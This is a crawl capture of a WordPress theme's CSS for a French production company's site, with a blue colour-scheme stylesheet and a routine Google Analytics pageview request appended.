.home-row-2 .tracklisting .track, .home-row-2 .tracklisting .sm2_link, .home-row-1 .tracklisting .track, .home-row-1 .tracklisting .sm2_link {
  background: #ECEBE5;
  border-color: #D5D4CF;
}

/* WIDGET: #Ads125
========================================= */
#ads125, .ads125 {
  margin: 0;
  padding: 0;
  list-style: none;
}

#ads125 li,
.ads125 li {
  background: none repeat scroll 0 0 transparent;
  border: 0 none;
  float: left;
  margin: 0 15px 10px 0;
  padding: 0;
  max-width: 125px;
}

/* WIDGET: #Search
========================================= */
.searchform {
  line-height: 1;
  position: relative;
}

.searchform > div {
  position: relative;
  line-height: 1;
}

.searchform .screen-reader-text {
  display: none;
}

.searchform input[type=text] {
  border-radius: 0;
  margin: 0;
  width: 100%;
  font: inherit;
  line-height: normal;
  background: #FCFBF7;
}

button.searchsubmit[type=submit] {
  font-size: 14px;
  line-height: 0;
  padding: 3px 11px 2px;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border: none;
  color: #242424;
  background: transparent;
}

::-webkit-input-placeholder {
  line-height: 1.4;
}

::-moz-placeholder {
  line-height: 1.4;
}

:-ms-input-placeholder {
  line-height: 1.4;
}

/* WIDGET: #Flickr
========================================= */
.flickr_badge_image {
  float: left;
  margin: 0 15px 15px 0;
}

.flickr_badge_image a {
  display: block;
  line-height: 0;
}

.flickr_badge_image img {
  width: 70px;
}

/* WIDGET: #About
========================================= */
.widget_about {
  margin-top: -5px;
}

.widget_ci_about .alignleft {
  float: left;
  margin: 5px 14px 6px 0;
}

.widget_about .alignright {
  float: right;
  margin: 5px 0 6px 10px;
}

/* WIDGET: #Text Widget
========================================= */
.widget_text p:last-child {
  margin-bottom: 0;
}

/* WIDGET: #Twitter
========================================= */
.widget_ci_twitter_widget ul li {
  margin-bottom: 12px;
}

.widget_ci_twitter_widget .twitter-time {
  display: block;
  font-size: 0.85em;
}

/* WIDGET: #Calendar
================================================== */
#wp-calendar {
  width: 100%;
}

#wp-calendar caption {
  text-align: left;
  margin-top: 10px;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.03);
  padding: 9px;
}

#wp-calendar thead {
  font-size: 10px;
}

#wp-calendar thead th {
  background: rgba(0, 0, 0, 0.1);
  font-weight: bold;
  padding: 8px;
}

#wp-calendar tbody td {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 3px;
}

#wp-calendar tbody td:hover {
  background: rgba(0, 0, 0, 0.1);
}

#wp-calendar tbody .pad {
  background: none;
}

#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
}

#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
}

#wp-calendar a {
  font-weight: bold;
  font-style: italic;
}

/* WIDGET: #Social Icons
========================================= */
.social-icon i {
  width: 36px;
  height: 36px;
  line-height: 36px;
  background-color: #E1DDD3;
  color: #242424;
  border: 1px solid #E1DDD3;
  font-size: 24px;
  border-radius: 36px;
  text-align: center;
  display: inline-block;
}

.social-icon:hover i {
  background-color: #FFF;
  border-color: #FFF;
}

/* ----------------------------------------------
	Helpers, WordPress Defaults, Generic Items
---------------------------------------------- */
/* WordPress Generated Classes
=================================== */
.alignnone {
  margin: 5px 0 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 0 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  padding: 5px 3px 10px;
  text-align: center;
}

.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}

.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}

.gallery {
  margin-bottom: 20px;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-1 .gallery-item {
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 32%;
  max-width: -webkit-calc(33.3% - 4px);
  max-width: calc(33.3% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px);
}

.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(16.7% - 4px);
  max-width: calc(16.7% - 4px);
}

.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(14.28% - 4px);
  max-width: calc(14.28% - 4px);
}

.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(12.5% - 4px);
  max-width: calc(12.5% - 4px);
}

.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(11.1% - 4px);
  max-width: calc(11.1% - 4px);
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}

.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 6px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  width: 100%;
}

.gallery-caption:before {
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.gallery-item:hover .gallery-caption {
  opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}

/* General Form Styling
=================================== */
label {
  display: block;
  font-size: 90%;
  margin-bottom: 2px;
}

input[type="text"],
input[type="password"],
input[type="date"],
input[type="datetime"],
input[type="email"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="time"],
input[type="url"],
textarea {
  border-radius: 0;
  box-shadow: none;
  width: auto;
  font: inherit;
  padding: 15px 10px;
  height: auto;
  border: 1px solid #B0AFAA;
  line-height: normal;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  min-width: 80%;
  background: transparent;
}

textarea {
  width: 100%;
  height: auto;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="date"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
textarea:focus {
  background: #E7E6E0;
  border-color: #b3b3b3;
  outline: none;
}

fieldset {
  padding: 15px 15px 0 15px;
}

fieldset legend {
  font-weight: bold;
  padding: 0 3px;
  margin: 0;
  margin-left: -3px;
}

input.highlight {
  border-color: #ff4a4a;
}

/* Buttons
=================================== */
a.btn.alt,
a.btn.alt:visited {
  border-color: #FFF;
  color: #FFF;
}

a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  font-size: 12px;
  font-weight: normal;
  letter-spacing: 0.13em;
  line-height: normal;
  border: 1px solid #c94a21;
  border-radius: 2px;
  vertical-align: middle;
  padding: 15px 40px;
  color: #c94a21;
  background: transparent;
  box-shadow: none;
  outline: none;
  text-transform: uppercase;
  -webkit-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -moz-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -ms-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  -o-transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
  transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
}

a.btn:hover,
input[type=submit]:hover,
button:hover {
  color: #63625f;
  border-color: #63625f;
}

a.button,
a.button:visited {
  color: #FFF;
  background: #c94a21;
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
  line-height: normal;
  padding: 4px 15px;
}

a.button:hover, a.selected {
  color: #FFF;
  background: #242424 !important;
}

/* -----------------------------------------
   MOBILE MENU
----------------------------------------- */
#mobilemenu {
  display: none;
}

#mobile-bar {
  display: none;
  text-align: center;
  position: fixed;
  top: 0;
  z-index: 1000;
  width: 100%;
  background: #242628;
  background-image: linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -o-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -moz-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -webkit-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -ms-linear-gradient(bottom, #141617 1%, #222426 100%);
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.01, #141617), color-stop(1, #222426));
  padding: 15px 10px 0 10px;
  height: 48px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.8);
  box-shadow: 0 4px 3px rgba(0, 0, 0, 0.2);
  display: none;
}

.menu-trigger,
.menu-trigger:focus {
  width: 24px;
  height: 21px;
  background: none;
  cursor: pointer;
  opacity: 0.85;
  margin: 0;
  outline: none;
  position: absolute;
  left: 10px;
  top: 12px;
  color: #FFF;
}

.menu-trigger:hover {
  opacity: 0.95;
  color: #FFF;
}

.menu-trigger:active {
  opacity: 1;
}

.mob-title {
  color: #eeeeee;
  font-family: "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
  text-shadow: 1px 1px 0 black;
  line-height: 1;
  margin: 0;
  padding: 0;
}

/* -----------------------------------------
	General Helpers
----------------------------------------- */
.text-right {
  text-align: right;
}

.clear {
  clear: both;
}

.col-normalize *[class^=col] {
  width: 100%;
}

/* -----------------------------------------
	External Plugins
----------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3
body_size: 403
content:
a, a:visited, a:focus,
.item a:hover,
.item a:hover h4,
.home-row-1 .item a:hover,
.entry-title a:hover,
.home.entry a:hover .entry-title,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover,
#navigation > li ul a:hover,
#navigation > li ul .sfHover > a,
#navigation > li ul .sfHover > a:visited,
#navigation > li > a:hover,
#navigation > li.sfHover > a,
#navigation > li.sfHover > a:active,
#navigation > li.current_page_item > a,
#navigation > li.current_page_item > a:visited,
#navigation > li.current-menu-item > a,
#navigation > li.current-menu-item > a:visited,
#navigation > li.current-menu-ancestor > a,
#navigation > li.current-menu-ancestor > a:visited,
#navigation > li.current-menu-parent > a,
#navigation > li.current-menu-parent > a:visited,
#navigation > li.current > a,
#navigation > li.current > a:visited {
  color: #2a81ba; }

.item:hover,
.home-row-1 .item:hover,
.action-btn,
.action-btn:visited,
.btn-action,
.btn-action:visited,
a.btn,
a.btn:visited,
input[type=submit],
button[type=submit],
a.btn.alt:hover {
  border-color: #2a81ba; }

.item .item-more,
#paging .current, #paging a:hover,
.item:hover .item-time,
.event-list .event:hover .event-time {
  background-color: #2a81ba; }

.tracklisting .track .sm2_link i {
  color: #B7CADF;
  border-color: #B7CADF; }

a.button,
a.button:visited {
  color: #FFF; }

#navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after, #navigation.sf-arrows > li:hover > a.sf-with-ul:after, #navigation.sf-arrows > li.sfHover > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-ancestor > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-item > a.sf-with-ul:after, #navigation.sf-arrows > li.current-menu-parent > a.sf-with-ul:after, #navigation.sf-arrows > li.current > a.sf-with-ul:after {
  border-top-color: #2a81ba; }

#navigation.sf-arrows ul > li:hover > a.sf-with-ul:after, #navigation.sf-arrows ul > li.sfHover > a.sf-with-ul:after {
  border-left-color: #2a81ba; }

a.button,
a.button:visited {
  color: #FFF;
  background-color: #2a81ba; }

a.button:hover {
  color: #FFF;
  background: #242424; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1722141402&t=pageview&_s=1&dl=https%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fexposition-histoires-de-collections-musee-de-valence-16-12-2023-au-19-05-2024-reserve-scotche%2Fimg_0483-2%2F&ul=en-us%40posix&dt=IMG_0483%20%7C%20Evok%20Productions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1820007101&gjid=628512863&cid=1475706394.1769696847&tid=UA-74692135-1&_gid=1551810246.1769696847&_r=1&_slc=1&z=720370685
body_size: -451
content:
2,cG-6XMY9KBHWZ